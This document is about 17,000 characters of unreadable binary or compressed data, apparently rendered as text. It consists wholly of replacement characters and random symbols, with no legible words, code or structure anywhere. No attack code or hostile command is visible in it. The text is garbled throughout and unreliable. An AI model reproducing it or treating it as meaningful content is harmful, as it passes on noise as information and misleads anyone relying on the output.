Uޢ�0 �:2�	�e-�s��> ��|~C��K(�#=O�!k�:�X���F���(�8��,^0��9���M�,*�;�[ѭ6ʪ�~����C���-�t�O)���O,�Gy�����g܃,k����j�gf� �t	'S�,*g�9b��L�0,b;:��5`��勣�X��LSs�
Ѯe�QWiǹe�ɗ�0��E�����c�ٻK��������s��W������pn3�Eo�Bs���Ҽ�]����:>�F�����^,.��x�F�o:f��K�h��u���!QX쉉���Ij?!G�#a)�/��Z[�u�d��xo�d���Ҳ��$�c�����zX�n���y����&)̷iL�;8�]!��T� C1wɯ�*U�[�L�W�I�h9#ύ�9'Q��Õ�ˌ�����Q��8� *7ZV�_�ď�\:���ȥ��3>�$�/^� �[�B2�>����Z��=�ۉ���.b�R��"~7����ID⦏N!o�,v�0Wmb'��b��9sZ��O>qD�>|;jc�� ���]��PW���*����%9q�m��y�^dy��f4sp%c�ɑ{��ܭ9��99zrL.]����������}�G��Y�%�wF&n�4�Yd��Z��_�#m�Iy�'efnM^zq]g��G?zI��٣רZ���:��_��� �v�I}"��*��E�3�>�����d���U��$�`0�T���en�+�� ���M���8?/�7%�}�׋�J*���t[�|U��
�d�I�u��3X�D�<51�ld�
l��W���9{���`=8�i�Bv���gs�{�b�;I51�l:z�+�l��My��^�ɲT����C��ò�ֱu^z|մ��\��Mȶ�HI�5���8����(�j�)[�����2��<(.����7n�,IQǞ�>-�qA0�pႴ���Bg�zpp��p���*�/�3��1{hoh�CB��h�����Ϊ��΄zt�&��wO�Ȉ��6YC����n6x��Z4m�q���%�2�h�"�m��I�a����L��4�|��j^V�4�#
��ܹC���9��!ķ�1� 9�~���u��|�m�m���v˅�(�5*���{���аBp����F�0�[,ޭ������?�W��椯�G&'n�^D��9�!U�Bl_ O8أG��`�_8�4��#d�ì�G="�-jMZ/�Õ�U]����,��7$�Oñ��x^-
�R@�Qw���!�j�L�aTO��,r�IT7T5�Aۅ�o%���J � O>uP>rP���h��B�~R��#Ќd�6�Q��5亟�5%P�����v���P��wN"0Kˎ;4�ZEM�LS�E?�m�٧( ��+1��p ��_)�^5��ڭ����$Ia�`��*��٭gt=Ϟ��57��g������]�2�}�$B��2x�y�Ό�ܒ[��2��Ac ͌�W7&[�z[sS\z���٧��ɗez���[$�غA)�T��H��-7���^�O=�u�t�t�4b���f��9.G�ާ]}cTv(r�^q?w��'������Wd���uÁ�\Њ 2�M��u
��U�Nl'�FK*0e�\A)�Q����kݳhk�Q��Yl�h6`�Ĩ-
���{�����lIKk��B��7��i�d]:��4�	�:3=�-Il���Q��	رˣ�2��'�d))��vUާ�C=RB�q��J� "��d43��	���S�˪ x�J��������d/QH�SG�T|]�͸A�P�0������j�@VDG�A�uqQ=�F�����;����]�u�M��֪7��������_���Z�OEp	�:UX��9����RR�I�8#,"K(���DR�F�ݛ��zuT�' �5��ņ	�d	���R+�r3��a!^�����t�^VV�����yD#չ�Em�c�]�Ȅ�s�����y��M��{��y�F�8>~S�m]]�{F�iw��%�zY\���M&�g�ܳeu��V�BFQ�X6_����ڹ͢�ڵ��M���}P��sXv	Ω����.��������DQ7�jއ�_@���m�]��vn~Z��8p��g[�$aZ��8t\������i���L�S�L��Α�F�yՒ�|�С6�Ʊps�}K���1Z��?s�xF\fǎ�&�D��^4��_ϲj��y�Y��o�6���-.������}��/��c�������k�HD�����55-W�Oh����$�Ae����h��w�#���u����������8N�W4�3����Z�;w����w�g�{J%��&'��78�+#cK�#.��c�����0�*�������ޛ��!� ּ9>�u�4���m�Q?�����[?|5���o</�	��Z�wʗ?���<}I:P*؆�^Y���K[K�Jl�)����`�4�ߋ�] \��v�R�PX0�į�|�_�7ެ���=&��wZ���gpPQ?��c/�X�+$��}�sd:�oU�|Q)�t��	�BRG5X�:�
[�\�Ӯ҂��ŋ��+r��-���f40� ��~�l��9dav�FVN|N���@fv��ud�����ކ�]
IH����DZ�ؘ�x63V�c7v�b��Ĝ}��M{a����!�B�`�/j�'˓�6�ť�Pg[�����-;�+D��w�]y��4��	���%�Y��/^�g�}V��W���J�_X^���B�����{G����tY�?.;���OL�D���'�xR�e�.�F["���.$YA�w�p�F��%�c���z��2��X�9�$9��g��RF�<��}p���w��ܬ�c���t57u�q�ĂiU���4�MBks�-�C�ԉs��浗e���3dsފ;vZ�>���*��Y��+�x[g�:t6yT�s�2Kr��Yy��I&�����[^���$�y���*�|�m]?�9��Ȯo(+�s�JEG��?}�tA���Qm�N�Zp�+Ƞ�2rc\�ڧ&t��`���m�,I8��:�-#?�9{�F�0#�SS�xf!R/����5������<� ���}'�;C>��.�i���z��`�AP��d�K�����9�q����&�1<�-��=�5�"kH������ӣ:�Pg,���4ҧ���d�II �{��d�l�((����^��
Үe�+�Xs�������l��9������RX�2�/�`�[��|8��X(阚�4�����W��?���TT������J�������pk�-S�ow��i��f��s�W4����Kٳ�5�e�9~^�et3z����a���J:�����Vm��C������=�U8��L�e5���"�)�{��R'@S=�e�,΅�u��7
�|�]3�m}uM�\r 8#��9n(P���p��l3#'T�A^ Ā�S$��58z�,$v5 8�5�,����Uض�'��v�i��iC���װ��\G�,��9�zcu���	�j�ɳM���Ctx��
�t̨'����`�8��c�U�w��[D������He���gִ�G` F�Mn�Y8ʃ��8��O����s�鬝� ������ʏ~�Cٻ{�n�4=tv��F3g3��F�E��~ѓ[=<�.�ƤS&[P��9�gb��ut#��g�|�Q��h��FGnN��0�&lǌ�.=�k^7~70�ŕmH���Pu�ٹi��lh��=sV�|�9H��8�-{�:�#~rfN3�??}���-O�|O#d
����k�`f�g�s��s�`��u�z�������p#�|>kư�.�����pe��!��c8����ij��c����eH�W��p�I�9wnY��{���A��1o�_O��ۦ��x�L�L��GP�nmJ�V �r�w[���_{(��rB�e��Op�W�p�B�����mk��4�Bf�����C���z��㏣V�ޤ�m$a�]��g�E����V�q��|�]�@;^N�t"*��£z^�TȨ��M����G
��������{�N3�W�]E�>"ь����qYB&��٢�_6�"y���Z��� ���T������e�Ơ��Ç��aQm#�3�ؔ݉sV� !;��d�+U8犎��N��3�J^	����J�u���nŎ�d���nS������)�����Q��~�Ԋv���u��~C�����ކ�g�����'�A��@V�&�	�?�e���W��%C0���	���g�L��ǋF��(V)�ϕ����wJ"�*_��ِi��6�)������N��b��o`}NV�ss��k�0�L�w�}�i`Dh��*3���'�ƈ�����)�O)�, lK#��TU�"b��5�d�*��̂��_��ͫoi�1Ԥ��\��:���W'��S��92�,>����Ο��4}�f!<Ю�.�jf�+_��b�JF$[��]����r+�:,)��pe_���[�C����Ҁ �
ǝSfu�<6I�SA������Ub��86��s�܄��9>�u!Rv�Pw�>�]i�\Yɺ�f����k#�KM=L�������q]���h��tA�Qt�!ۀ�ssDT����j�I�>��0v�WX�D\U1�W&lR�l�DjTP�(�o�PEw2qw�sr�ὀ �⚔�n�N�F���n0fJ���Gq� �M��
���Hr�f]�Q�6��x���`�m�0߼�f�U���ќW#4|���k���ߵ?�U������t�;�6�3�b��ٳs��s�|9�vf����f���Q��L�!@�ݏ)�Bm�%'���3���BN��4P��7�к{��A��|V�J���=�|��]�����'�M�=���̪��.i�C���̓Ƙ����5N��9�k���=�`�yE�A���E���CZ��߅�6��q��a�쫘v��2Hd���^�����q�{�?wm����#ǮL�3_��\;Z�Ϝ�_�{�d�����H�(qr��Һ�"�XE��uq��2�:'�����ڟ�G��$���JS7Cwd��j&#�Tz'k�'"l�>��m=��%�)9����aI�vH��v�k�/x�wI�7dJF;�P�ݞU�����@0&I�x�8�:���#)���Y��ϸ�0V��_�*�K=��h�z�ѱP)��qf=�A>ě7o"�zHZ;� ܐ���q�6 6�4������#��b���{�-��T/���矗�o������@��2H{O4���RI�/�ܰN�dCo:kv#�R� �eD����Ƒ�xZgo�f2p2��k'�k�N��\ ~�k#<���z;2G2�p<=3��)gQ��V��id����ڰ8�ɘ�s͔cy:S��Z�d�;6*�x�j�>F�<�`�2�t�%#`��Xh�3��lЊ:.7P=q63��EL���5j}IP7���[<�'*�sw���P����a�"�Γ�XȌ�0*e9�Z�ж^Dd�W+(��Y�� 2T����a3�p��x�:���[�w�}muN�� ��{��|`��{��������;9��?�?��a�ٛ��4�nBjLht�����}��o�!S�Y]k����@��U��9m-��خ��T{�|Ӊ�l[]��S-ޛ��i��P�W����2	t$��� �m��l'�^��5��g��@��t≮T���y�7�Y����s�6@��Yَ� M�0R�����@Dײ�ې˩�t��/I�>�k��F�PQ���������G��J��nȥs�d�ָ*j�c�0� ]ͨ/K�yD�_6q�ܾHB����`�V�E����RvU֐�A�	�-=�[]�`���u���3�e��< ��]�����ƀv�Pa�k5���{�DE���*NM(��������/��}���cO�jU}��c�ȍ2��ROS�4������#F�X���2Cyd+SSS*:������2�����L}�QDOm����>�az�7Q_������Me۝>}Z�ފ\v��E���{�M����o|U0Gb��Bx�5�W~yEäl��*��5ݤQ��n
�L�r�����r���E�R9U�*��i]�NԳ��t�<�[uC�B�IƕQ� �p��"�p�LNL�;�*·��8c�6����keuδQ���ک�4�n�����i�����A�Z�4�7ƞ�]�����x_�f�M��ɺLc�f&�9Щؔ>0�v�y�j�Q��sy�����6�T����%�"1����A0�ZS��>��:m7pN[�mk%�ܚ���� p����AN�N�U;���h'#����w:>�q����~�q�U��Z����³(�K�s5�T�"�:����r��s�vy���Y[��H�7��2�W֏��=o\o��p�C߫��k��=˚��sY}]�GG[����ޜL즣
�zx���߼��c98Q����_*�{������
�-���U�:��xFY=��������$��\O��
�)uӴ������D�����+|~Nҍ����(��w��z�1��e���Kr�¨�-�|p��'��:�V4���8B�@`��������wK��-��q����D8��C��3� K.��f� ���C"�'M��jK��5Z�DU�~l�(d�P��HRoZ�D�6f:��q7�}6=�򙎏u\7GF�E��+������::fހ=(3��#���^д�����>ZԈ���)S��o}}�:$6�~���Y��/��g���`$�'���+l���5>�8jD̸�u�2U�\�c���v8��2O�ߏ+���������2�hM8�:m:�*�BlA�*_U�a3,..�BH��]p��SC�����#�ަ�JɈ�b�p�/�����:R#�3)T�XvMca�`6
i�$�3#,�z�Ѱ2Y�e��}�:�Pu,�k��¨��3F@�uL�~`(d7�Ȳ�$h�}�l&GVW$��"�-*����	���H���%=oG�R�x�E}�X'&��[5��ֶ�s,�G 3ǝ�A�z�{}���ЧˆJv�z��?$
~w�l�ב�m�8�׭Tf����8���)��r�p����-2Ce]��6;2Sy+j�S���� QX�P�l~F��qV3��PZ.����[	�ʛ�)��o��8�Qh��{�/������
�0#~�5xfi�h=��G���fV�����/�!+:��L�P�ώ/a�f�Q[ax��x8�HȢF_T�I*~T2�k������
JC��-��+W`O�՞<��iDͽ��#��Fp�����4sk8�u8/�9*�!Z ���;�m���H6gd炠�uz�C��2��R{=��!�6E�(�K6 F�-��6��CF�<@k<m7�4Hum9� _�L��N0�þ�1�]�!�+��峭�u\�r��]��25&�+�rOc�����W.�_2U���A{s�6��ן_����F�}�ș,㙹Ȍ
�i>��cB�P1��As�{s�uc ���ލ���d��*G��\	��Te?��m:��5�
ܭ�i|qҲ��oJ��MŹ�Q�ؒN�*̤�&&'�yE299)����)�#�ߚR8tecU���z}�<FY��J���g�\�
:&F1eM��)�����l�C	�J���Gd}D�I!�Q�d�Q)G��t>a����6�"V�n>"���6gO90پ5|�i>ԍQ	���W����*�XX���E1�k�/�JS�D�j�a������`����|D�U����v>J�l��jiw�kW{���>
z��
���5�mE��B�dE`jfO!�*8j�I�*[o���몟��N[=�Z��U�V�'pV��T0uܦ�&I��&�������T27�<HPU�]Y3�C��+�c6HA:-Nb(�������D�QiQ(ɫJ۩��ٷ������Aeɴ� / 	Ep�"���s�2�\vM��8%�]�2��/�������e��ݨ��h��\�&w��ʍs'���4'q?`[��YxytDk�t�Z�C૒p6�m20��������Ʉ+._�P]�����W��6!3������h
�Gٻ$V؀�0j ��V�T{�J�˳*8��|�}���\�	¨�4c�90�DTo*D��]�l��A߀�g����UY�XW������&8�������H,!���N/�[�?U)�Q��R�ic\$ޠ�MuMF����E�*�J�W;�]â������q�OX�lb�\���=���K=�M�"�6���g�ok[�>,RtI��1nnn���q���vE�L�	6���a�Բ�Vv��wtqYc��p��3zrBem�t�eϱ[��eU���S��h���r�5N	���)��r$u���H�����wc��q%��1jÖҦo>��[}>6Q2�[�*Vj�Si ��U!�(�՗tk2.�[���u�s2�N�R�s�w:��|:���{}�_1������u��V��0���UT�6(�ʲ:����tL����E�`k\�֮��5��vuР&/���5�rF[w�(����H$���R���+밫��r�*e��U�R̜
�>E�T�L͊{�s�<q�r���Wge'�;�Qw�u��Gx�pS*|�7)������ YGk֜'F�#*�pȴ֖�t^ܶ~�	�U(9ttv��s礭�W%�}�\����x/�7�������p`+r��)��2V�������'M�6�c{M�Bq�l�#������u��`/c�]Rp�ڄB�E۬M�!_'"A��GlMҫٟ�	6��5���B�A��?+35w,������l~듰
�+��Czf��6�e����ܜ��+7nIg`��&
%���aܮ���؋��8�i�KXql�zɺ�N��F���n����T���wL�K��D�� �B:+!�KIC�����J-���݈*�-�Bo܈D�[���ԍ���璂�5�)��__�(L���\XZP�5�n��k8���[	&|����~��̄���v� �c����2"H#VJC��'gs�顢6]�\7I	���ڭ��N�ۨ'�F�1X(�7�������P�@7��B:�����y��C5��XrM�82[����=,�%We7�Kvl�α}&�RQU=%�dRt�Z'pjX��}j�[������U��>���~�{~\]��s�?e�d��LX�����7����_��D��gUr����Lv]�뱬��S� �X)��K��������Ϫ��y5��,A��������e��8l4S@r���U>p�D��!e��]�B��E_R��u����K��L>�--4��tf�.��ж�K��!�j��5ں<�8w�5]�:Q�rMl�sJ5��k���$Q������=l׵���4��+KGW�\�|Uo��&C���[szm,u����{ޭ��u8�U@�ׯ]��d׻�2
�#N���Ҿ�YyaqYf�dblDkn��v�uR�$�>ƕWPVI*�(L�J��F�Z�x� r�ڲc���|ڿem9�Z�L. l�zH��,�'�ǵiB��(��d�r��(g%�)��xQ�Wv&$M��L�ϝ�(�;���ǀ�z� ��Z$����
�2��!�q9v��m3�p�zk>����I8��ǆ��wM�h�3΋z�D��,L��,�����@	���ˮ"���DB��6���=s��t����Y��g�\ˊ�6�W��6���tt�+ے�
h���B\ܛ���緹��3�(��x�EQ�����+�q$�mn���׮UX��N�h$�g�� 7�XذJbv�{�)�v������Wc��oCo
��:&{�1�l6+�7x�"U��q�}�:O���g\w��࿃����NF�ΙVugȧ9n'g|�����N���9[a�*���":lг0�H�� �3��:;����(������K\G�]n�|�q��J�G��3c�^�L�H���	7�B��ף�*HPֺ����e
��@�"'��T�HlOb�f��&䤅��N}.n�TP�Y
�xC�r��i�L�Ԣ}��y.!Ews�T�,�#G"@�����8�6Y� �58
���� 8f`���n���5-_���d|fAw������)���]C;���m�ٱ[������R�� Gc(�Lݚ ҕ��;�k�C�z�xQ8��Ͱ���I�/&�i �˕};]�:�ֽ]�Z7�c�=J|�df����Y �g8>��Ң>�%�Q��MDY�Qx�����<^K*y��55#����H�j ��;��5�[ $�g?}��Y��ߩ�Ɲ7 ���8� ��z��5��>\[��Ḝ���lc�)��h�l3F:2�N���7�#1��u�8%u����Ҫ����.�ӗ�\VȐ��?'u�Pj�QI�0����7�4�9B<7����L�X�
#cܚ�m��Lhi����u���L����������R�a��t�V�8����Wh�mC���}��U���ӧ�h:p�W�9Z�%b�k�8�J5�2�mܖ[�5}��Nu��ʬn�nn��;���C}�H��B����V�9��\>.S��k����ekF�j|?߶F�AвY�ߐ�|�Ъ�;�%۴�R�|�J��Ѡ�2b=;7O��(�6��5��ل��5��N��F�P:e��� I��"lI�X�f�.i�����l��Q@н��&K�o#���$۵��F�e�,%}�Tx�ZQX���A4�sBB8L4%����U���k3p&%�G��> FE���Px��/T���=�-�{��T(ǵ�e������-�%=�o�ؿO��O���xJ�d����O_�kWo k,����a8�֦zY�d���I%]X��S��b�k�>`r��Af��c�ͽ��U
|�X�	*�n徂��حߐ�v����J�YU.��W�L^��#���	8��J?Eݤj��8@i�R�C��Y����j���D���_��e��1�[e�}��񑂤R2>5���b�m������g�N�y�f*8?��m�x걸�e�X�(�1�L�;��n�)Ֆu+:��n��C������U�%~������([�]������`��0���Lq���ɒjD����Nפ�<�q�qjPJ&��,(pv�C�©X�S��=(����^*=�7L(��<-��Z?a��oA�5�P#o��i�D묂�MA5�vL�ˑ��P�o7d���f\�(A�Q������	���z�T�Gոn�;��'9���&������_��7���T_�8�C�x���z�+cO���l��a�:|�P�Փ�����mS[�0�gU�јBsc����<�t`�z3�6��{��	�)NK`�tC�Υ�O�J�6�W���G�lVVݽDs�$���{Z���ϩ��������D�e�ʹ��	u4���p)�.u��ݒ��٦����Y�18���..ʮ}{塇���&u:^�Wf|p�!��C&Q#�6;-Y�d"�م��MF�U�I��ޣr�M���=)���oɾ�i|�uYz�}>�r^����a�����������B�!G�3��ݐMODQ13^�C��������B����S`�4��,�,���D�y�H{�.H�.�8�B~DG�\�1)}�"v�T!N�-,x��پ}@Z[��h@T�q� �BF� /��cv��.��s�AA�_�!�Y_�<D߳"��1����Z<;?��{�y@y�����n5�n�EJ��Qy3��Y#B�#7�X�O�1)(Pl�x�'���&e��i�P+#��J�i��f�8M�����	��)Ty�(,a��W���d\�y�k�x��U,0,
�8��rFj��/�<�(ѳ�D9��kNV���'0<�Ή��l6
;��j2�M��>ϳ`hผ�jS��q�Pcm�U�������o� ��r[6v�����~|6rƝb�g��?̩�Q�3
�������'�H�3p6�� ���J]Q,;�9R>{�FقT�d��}]�8�*�l3k3w�d0ʸ5NKY��o��C�y_�l�\Z7�K��J7���H��(%�SC��,��+�]V]���^E����dk�$Z����v��`8�IYCI`uaF=?{%�Q�5��C�����Q�q����r���߹CZ���ڱS�ܸ.'/\�o��?�s�?*��{%���>�=dib5[������~ߣe�d�디cf1�r�Sx���g��_z�����C2��!�vH��a۠���K��[o�*��`���LI�(�J���"d�s�j]m9�*�%Ƿ:��l�#��3��u6�v����Cv�{�6|����ӹ0�jBvBܸ�[�h�EvS��(�ܫ�����PS���_X��~��\ ���n�RY�S��j� �9�ڻxg/ x�P��l��).��䐂�(����q1!��zi��N|�'��Z�����pJpdF.��NE�u���5�b'4@ܽmxXV�546�S�F����!\�|`L�M!�Q�D2��;j�5��X��m����e��DHs�JjH�����Ce�㛔�>X<������7�o��2����*�E�F�3r�^~�0���o2+B0�:����= &]|�B����*è�Ȭ�k 5Wj���(��tYR��GfL��"���N���;��g�4>�4�W�q'����S��Z��	��X��Q}��njB�͆��
$ł?T�<��3u
���2.A �J�d���6��r�L�G�d��	e�{���}KFS��ƀ����˺F+Ug��Gj��7��B��j��Faϫ:4��q��h=��獝=�k����j��s�J.�alc�0$K��A�>�D/]�*>�ཻ����޻5�{��w�{���|��e?20^9'�3�\\\���,�m:�<�#�-2�p(?���Qf�n{�N�.%��y9}iT&���.K~��-ʻ'N����hj���dv$���^*�L�#�J�6��f��g��'��Tʵ=�v���Ϧ���(M�-V��Y��^�M���X�5?=��vƺ��Iu�tA�z������m���:�����Y[_�C=z�[����a�)i�S�B^����d��ޔ����*Z�x�����FZ;(|ӱ=91��ҍ��bqK�0���+x��(ںE����Ȅ��ǹa�E��{~Y�,�L'�3�dWkקD<�Dp譊>����A�E�V܏%8�x"��b)��#S�.iik���[�cz�$CT4�)+l��Gu��F�ZƵ����nv���G�XrL�+�9��YK�8�Xѩ��[e򄕂R�`����,¢�Qt\�&j�� J���*�(�,�v�X����:�Y�ǹ�!@��Y���!�x0�
���}]�o��og�	F��,���Yާ�qm:��[������N�q��i]'�gi32ل�+
���bD�3����3��8d��f����A.}?O{���-H���b�_nbF�
�y[��<Bmv��j@�<+�d�:��j�l@.�5�M���(����*ᚴϔ�\�OM١|���d����y�^O��HT��%��K�� ��$�� 91��� �<�"��ڦ8��Қ�׷�����^��
?��Cb�K�'��7'Զ,�����SE�}�����TH2�����II7wJ]C��+�5�ˣʤ�Ö�6$���Aa����{z@�_� ����I��;�i�d��z��Qs�\�=_U-������u�W��S6�K�Y�Z��0�TCp�K�߫�g9>�q-�(3�e��s``;�Qi�G�E��r��wK]]�ήa�i,��#�JQc]]\鳄��/�r))�}M'�^βZ��_G��l����H\4�_�Uy����{*sf=�omC
9G6֑{Q��Y�C�ь�D�
k5���q�q}��Q��>]����cҋ�U}}�: �Op�"�WSI��������ψ'Q�����b�0{3����܌q��������`�k��ަ Ja�Q������TH�F4P]���<�1A���:�fe�[mCC�'�Ʒ�_������1U��e��Yz;a�@�mӄnf�U�,�m��iR�q��GAj�a��g�;:��VQ�%}X]�u�O�>�9A��}��[��j�g�}ْ:5غ��3����ګ6�LB{k����*؃EU��X�v�A8�«�j�WG�~�Z8�\=����M���@�A-�A�F�+�	��7*/�^�J �[Vey���2�Y��` �nf�&x�t��6Rm��^���8�<kG���l��ČX��te�R����d[g�t����D����'ޕ{��܆�,����n��+���n��j�����מ}D���o�dijv�nH�ڿG��~[2Sz�^�v��+�}����26rKܯ�˸�À}�D�8q3��#s�d�����W��"���*՗���h0��e�B��1l�;�D'8���*�Y>���5.߰�8��s-��92j��}���I���2�f�d|�&sQ�%NO�j��݇"ciQJ=B\�e�=1�>���P�g9��"��]�ዏ=��;��֌<rD�}���S7W�'/�J	p�ȵ�pR�0X��q-+�����tW�oSc;���Fl�!*j��'e"��uP�s��$��:�ȒU|�����ڈ�l3���q���۵��b�E6T�&��Wt��k:ܕ��Y�ɧ�[E�K|��`4���±0a���3��'_�Ta��Jo(-�"�S��|D�	ї��q(�n"�0��y5Q�e��)�f�FW�A�V<�Rm@�Έ�a��+������Bq��m�׿�k��;e\�}:����v|�3���+ 4Ԡz��W�*p���v}��<��Jk�g����߷�?� ��2 ���}���j��`��Pt����B5s�L�~��I1�[Ϸ{����=���g}�XP$�	9��U�O�R5�Z�	�����O�B����x���x~��aZY�Z�Q��j;��:��PԀ2�,������4�c��ծ�Y]�������� ���g�di5�,+.ɰ/�@�VW������������v���n�t���l���v`�o(#q�!�~�\� edc�%���ZĭoVb�_��%VI�7�.����P�>F���*���GL�I!s\;
*���V�ج�"6�o���Y�c��l��X����5��6�Q㪥�[�=�0DW{�x),�)��ɥ����&��^�"��^w��5ijiPGA�D��t}A�����PNK߶�
sAP���"����ɶ��H�KJǯ�&�.�sp�YY�����҉�B�Y��*ά�͌Oh!������F�x*���Rb%�H��YV�*�W�Np�#��d:/N&����S7 aPv>F"Fj���,ک��i"55�-��bt����zs���(�f@f�ѽ���ɾ=�C�j 6,�?�$�	��!��S��ЀW�N.������?����F���O��R��A�UP���^f�A�ͣb��{ƒGmv��6����Ǉ9�;�=}�q'�U���۳�ەC��Z�U�f�����b�j�`�����U_[��Y�J�(4m�����c���i�5$��k�%�T���+��ѨB�z/mK�8���WU�Wu6.s�X��:Q m��yp c����a�f����&��.�Ȕ�{b��B�n@���g�lm�F~���='L&�*�}�7�4K��Qki �`]f�'�/٢ӎ,,�)�Ч�~J.\�*o���mp��0q/�����n(1mvF�f��o��g��難21rM�BY'���P�@�#�j-f��+��HD2p��:,35%�x2"Ͱ�D�W2*�E�Ck�|�YnA����	5��BU���'����c�z6�����zf]����U�w�PT!AH$�JG��ت����Y8*��I+�K[{��:p޲4��s���M���Sv3���W���<��d�c�,���V��
��5ǈp�ho�$b�a�9QFi��$RuȲ����G&g
��1�u�1���Ȉ.^��M#������1�Bi�8�a��rH�ٟE�BfU�5	�/��37;���d�0�βqB�8.O1�*�o�J�;�"� ڌ��Z���6=(j��������t<���5���d�^2ԟ�[5[�J0صN��n�kq#ȼx�!��(���^~#�h�%���gp���N��ZF��cMVk�?*ús��ɏZ�{��vg��J�(�0��^��m�� 92]ۛ#�f`!�����&9��WE;�*����t�r�X5ٚg�wk�V-D<�*;�'���$&�#)��sV�{�bd��q�k�e�y����Թ��������ȣ~�uVF;ӭ9w�Z�qu�i�Qb���-�q^�c),��8.��9n@�7b��h8ϻ:Ξ���s��FA����ȍ��b�(���wwi�������:yK���^LL�k���I}�+W���Ҋ��� �g�I[Klr��P�����q�D�e��ܥ��.]���,���v�=��_{�l�i���+�f�_yd��@ˮݜ��!H뜴, ���*dm�F86���ܼ�Ti�0\�<2��v�`?�h|`qx^[1�������f�'���(P�u�J6���V#!fsS�9[]]�P�(�G�Q���s��q�`	��.�b��,2H�}3�1$��+CN��:�7�ք�H���f��O9���9u�ths�X�x�
�eC� ���]Q蒛����˲f���̪�ޝ��q���M����h4C��b$@
i�����A҃�@'��A
�=�h&���`� �lt7�ݷ�w��s���TUf�������Yۜ�C���Ԯ����2�r����]����ǅ�xpݰ���A6��ʵ_�nG�4�AnP�1-��ޡH�f�qQ�d�$�����|�لd�Yi��J��q+x"Y|�C��Ta@�X*D��X׸�fEv���y ��%zVi��%F�&vpp�$��K�f�}w������Q�����n�?s�0��߿��&�߅���Pe���t�9t�I�l4�������c�x������g����IJLH�Sj"^I��,ULY<W����B����:fE��V^�o�Ѱؖ�Y���P r�KolBj���<���(t��+	��^��2�hk���R��� {��'tż�ω�4u��9�X�	�2	�_��
��b�&�y�K������پ�F^�N�ن�s?��tzy�����x�>�zWb��v��)D����Ķ(�y+k���Ǜo�C?�S?M_��/Juib��g����ߦ�wJ�*��Sc�p���T������h�����e�pn���#nw��m�H5�8�}��rr���0m�+�(���LO	+>O����Vn $а6YSY�M�N�き����mz�K��ꌄ����#�mgwE6�Xo��ַ����AA�����_��'�n�l�f����v�
�*�D��`�п���#]�t�>����>yHiy���D'�2��	|Z��_af�������<��«��3� �>=&��>3fx^z�9�\�����5���aSB�60��w�j��-�����������9/n�8Ȅ6W�-DN8���ĝT�#	�3ww*�l�&�iLK_%O3<���`��'P��*7����p�p�s%E�	���$����P3���OQF��2'��愨��yu����7��(	�0�k\���*�̜���^��r;D?�KGoM�0fN~_����������!�/Wo��A���p	����{~$Ѳ�K�
��Z�ĳ_�<A�Cy1��Q��:?��!Z5�
J�g
�KQ�D5���K��g"� y�-���UA�5���5D)*�/��A�݁e�/J�eV�^x������]E˷iڣ;�{��:%v��By{p}���ϒj]�h]�J��	oi 1�W�H�+gNй���ku�v��&�r�6mR���1-N���l��b<<����bt��*}��f{�������o��o������_�׿@?��/����״	{ӀaLB���|�m�,�i������5�a&5AI3�����u��w>dmp�^�YZb;�-F�:�42&�~0��Dj�2.5.�0h�B0�U�3;�c����x�������y�<�/0�4�`��EC*i�����7ߦ/|��LO뿨]�����}�k?"�A?�&��J��mT F��>�C�m�7��{�����e���̴ا<{���?ˬ2�Ƌ��+0�N�����Cў��P& 少SqeE�d��K�K����8�)Tb��L[2R祔f����:`�e���P�*�s*"�`�EieΣ�m��P!G$N^)M��!n˹hN:�<x�y~!�C�^����MͥF�z��CQ?=d�i��/J��?�<�d�E��!+=������J���νŐ`����R��0�&3k�N�e��-v9�1�����"�c���'�)bx�&T�H�}� ��%� ������əY�Db�BW�,�p!��^�f�v��	#aon��:_d��*���sF�Y7r��T��j�R[��Z��R�: �vi=�R�_��' �$`z���8�T���tm��΅�Z�>�'xk�En���d��L�Ӛ�`��o�d{�2��}� ��LS��ܑ_wnߦ;�Y��>��#Gv��l��̱�sr�}���пJ��t�5��h���J�ܡ�i��.�'{3��x�Ͱ��Ѕ1�.�=M��y-��_�2W���pĮ���𰺾����!��j�����<��0c?#�咍J�*�0�����_\ZO\	��ÇX�zQ\O%�m���Jc&���~��߸��*h&ׯ_��@h9�b�=- ��/�}�`�����W^�[7�J���^��i�q�����j�[�%�~u�xf���X*;��W��=���lZ<s���i���E�(c�]�tN�V
4���˒�eiiQƹ¶?-Ő�+�ڍ�$��tf)Ԩ.�D��G��:+ޟ��ǝ۷�U���^���q� �V�7���:�24hD�n�s��81�>��0.��5�!aZ�#/1��!�)IZ��H��Z�F.�:$�������)�'�*'cL�}��u��!Gö́�#�����UɏGg��g�s���Z�οG�
���co�<@v� UQ�ĪA��qM��	��fC3�9|hX�BwI`\�A�Pa"�Х=KЊ$�~T�,a��Bi���׼4S��s�[�m^7�DIn9�;���ZG,���Y�c��;!����	��G��Q&J��Ȕ>Qи��w$�NL/�y���o$y�P=7��t�ҳ" �e}�5���{�~�k_�s�O��}�M��x��R��ƴ���;A�7-[���zKB��Y���?�����}�Y�zx��\�D��{��r���i�`-�s�����XÉ���7$E�m�K�t�¹gd�g]3�*Р����-i�-��i������#$�-���elTd�8s��l��Ή�<��}"��\a��'�6�⼰��$^i`�f�\�.���rzfJ�
K(�<X9/��O��#�f������{�%�{{�>����A�J��ﲝ���S˧��0#��G}D��ޕ\�ذ{�&��������>2aH2PhWu��=��߄�.��X��l�2�:�H��<� �A�����n�ekc�n3�L�`n�� 3�	�*1��i'�{n��épdn6�$\�e��@x����p���;V$P�aڝ
(V\.�����$%�I�U��}-gn���2h��g5	}Qԝ�k�Y:�?k��;ӫÙ	�ٗ��7w����iB{�'�q9����2IeG���a�t�tdm�:/�����b�4�ib�w��w`��pt觉x�J��\K�����$�V�����\l&�lYDB��sx?�\��Áy����*���J2֡2,�s�W��9�:ZR���B=�����i�v[�NY�bͷZ��$��5�"�E����ƾ�k�t#R+�X����6�[7���)T�3H�GL�`O��~�Kt��C�y��9'�暁�u�6ݾ����J<<�&�Fbnǘ~�+�9m0:���;l�ئfz_�«T�m3���h�$M����L۾��ߣ��q:����30L��-��V�+��������?���!Pyt�>nG�UXFA�H���;�~��0q�ŗ$�`�'����l߹���˼���B`2O���(!wq0����Ѕ�[����m�ƺs��9sV6����:��w��7$��cq�G������v�?w�^|��:�����m
9��	�;u��e<��cUznF�9}�n�%xLL��ζ�Ip�$��I���ȶ:���U�1
�5�+������&�e'��W�*�ٮ�D��I��7��믿&�_��W(O5!u@ȴA�qW�EA��-#��]'��pX0Ke8XQ�a��̰�2hNr�~��N��4��.��3�{҃�'m6,' 1�a�8N(&��.�L�������ω���6=�z���j�Lͩf�W�h}O�)
w����s=59e.����[����w�#���"��W�U-�
